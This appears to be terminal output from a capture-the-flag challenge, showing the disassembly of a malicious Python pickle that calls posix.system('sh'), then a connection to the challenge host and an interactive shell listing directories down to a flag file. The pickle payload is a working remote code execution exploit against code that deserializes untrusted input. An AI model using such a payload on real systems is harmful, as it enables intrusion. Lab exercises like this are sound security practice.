 C:\Users\kujin\Desktop\python-test>python helloworld.py
    0: U    SHORT_BINSTRING 'posix'
    7: U    SHORT_BINSTRING 'system'
   15: q    BINPUT     194
   17: \x93 STACK_GLOBAL
   18: U    SHORT_BINSTRING 'sh'
   22: q    BINPUT     195
   24: \x85 TUPLE1
   25: R    REDUCE
   26: .    STOP
highest protocol among opcodes = 4
[x] Opening connection to mc.ax on port 31773
[x] Opening connection to mc.ax on port 31773: Trying 35.243.200.149
[+] Opening connection to mc.ax on port 31773: Done
[*] Switching to interactive mode
pickle: ls
run
cd ..
ls
app
bin
boot
dev
etc
flag.eEdyUbJSVb2TmzALwXHS.txt
home
lib